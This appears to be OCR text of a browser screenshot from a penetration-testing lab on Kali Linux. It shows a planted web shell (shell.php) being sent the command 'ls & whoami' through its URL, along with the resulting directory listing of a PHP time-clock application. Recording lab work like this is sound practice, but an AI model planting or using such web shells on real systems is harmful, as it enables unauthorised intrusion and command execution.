 view-source:http://10.11.1.252:8000/shell.php?cmd=ls & whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
1 1 2 3 4 add_entry.php
2 add_period.php
3 add_type.php
4 add_user.php
5 aloha.php
6 auth.php
7 backup.php
8 change_password.php
9 db.php
10 delete_entry.php
11 delete_period.php
12 delete_type.php
13 delete_user.php
14 edit_entry.php
15 edit_period.php
16 edit_type.php
17 edit_user.php
18 footer.php
19 index.php
20 login.php
21 login_action.php
22 login_logs.php
23 nav.php
24 readme.htm
25 shell.php
26 time_entry.php
27 time_periods.php
28 time_types.php
29 timeapp.css
30 timeclock.sql
31 userlog.sql
32 users.php
33 view_data.php
34 view_entry.php
35 6
36